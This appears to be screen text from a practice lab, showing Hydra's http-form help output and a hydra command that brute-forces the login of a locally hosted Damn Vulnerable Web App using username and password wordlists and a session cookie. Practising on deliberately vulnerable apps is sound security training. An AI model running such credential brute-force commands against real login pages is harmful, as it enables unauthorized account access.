 Applications Menu
Burp Suite ...
Damn Vuln...
[*shortcut ...
*(Untitled)
[dvwa-brut...
Terminal - ...
07:06 PM
afterburn
Terminal - afterburn@omghax: ~/Cracking
File Edit View Terminal Tabs Help
login check must be preceded by "S=".
This is where most people get it wrong. You have to check the webapp what a
failed string looks like and put it in this parameter!
The following parameters are optional:
C=/page/uri     to define a different page to gather initial cookies from
(h|H)=My-Hdr\: foo   to send a user defined HTTP header with each request
^USER^ and ^PASS^ can also be put into these headers!
Note: 'h' will add the user-defined header at the end
regardless it's already being sent by Hydra or not.
'H' will replace the value of that header if it exists, by the
one supplied by the user, or add the header at the end
Note that if you are going to put colons (:) in your headers you should escape them with a backslash (\).
All colons that are not option separators should be escaped (see the examples above and below).
You can specify a header without escaping the colons, but that way you will not be able to put colons
in the header value itself, as they will be interpreted by hydra as option separators.
Examples:
"/login.php:user=^USER^&pass=^PASS^:incorrect"
"/login.php:user=^USER^&pass=^PASS^&colon=colon\:escape:S=authlog=.*success"
"/login.php:user=^USER^&pass=^PASS^&mid=123:authlog=.*failed"
"/:user=^USER&pass=^PASS^:failed:H=Authorization\: Basic dT1w:H=Cookie\: sessid=aaaa:h=X-User\: ^USER^"
"/exchweb/bin/auth/owaauth.dll:destination=http%3A%2F%2F<target>%2Fexchange&flags=0&username=<domain>%5C^USER^&password=^PASS
^&SubmitCreds=x&trusted=0:reason=:C=/exchweb"
afterburn@omghax:~/Cracking$ clear
3;J
afterburn@omghax:~/Cracking$ hydra 127.0.0.1 -V -L /home/afterburn/Cracking/usernames.txt -P /home/afterburn/Cracking/password
s.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=
4t7h2aitqs52vk3frp1a16q6i5; security=low"